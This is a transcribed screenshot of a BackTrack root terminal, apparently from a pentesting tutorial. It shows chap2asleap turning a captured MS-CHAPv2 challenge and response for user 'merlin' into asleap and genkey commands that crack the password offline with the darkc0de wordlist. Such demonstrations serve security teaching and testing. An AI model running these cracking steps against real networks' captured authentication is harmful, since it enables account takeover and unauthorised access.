 root@bt: ~ - Shell No. 5 - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# python chap2asleap.py -u merlin -c 92a9c7ea5dd01ddac69e637aa08600ba -r 2074c9525
81e71466d19c780f53bac3600000000000000007acd4881d32969c92352faf887be7ec6a97e9431b4fb646b00 -
v
~~~chap2asleap v0.1.1 - Asleap Argument Generator~~~
(C)opyright 2010, Ben 'g0tmi1k' Wilson ~ http://g0tmi1k.blogspot.com
[>] Username: merlin
[>] CHAP Challenge: 92a9c7ea5dd01ddac69e637aa08600ba
[>] CHAP Response: 2074c952581e71466d19c780f53bac3600000000000000007acd4881d32969c92352faf
887be7ec6a97e9431b4fb646b00
[>] Auth Challenge: 92a9c7ea5dd01ddac69e637aa08600ba
[>] Peer Challenge: 2074c952581e71466d19c780f53bac36
[>] Peer Response: 7acd4881d32969c92352faf887be7ec6a97e9431b4fb646b
[>] Challenge: 24021e72590fb0a6
cd /pentest/wireless/asleap
./genkey -r /pentest/passwords/wordlists/darkc0de.lst -f words.dat -n words.idx
./asleap -C 24:02:1e:72:59:0f:b0:a6 -R 7a:cd:48:81:d3:29:69:c9:23:52:fa:f8:87:be:7e:c6:a9:7
e:94:31:b4:fb:64:6b -f words.dat -n words.idx
root@bt:~#
Shell Shell No. 2 Shell No. 3 Shell No. 4 Shell No. 5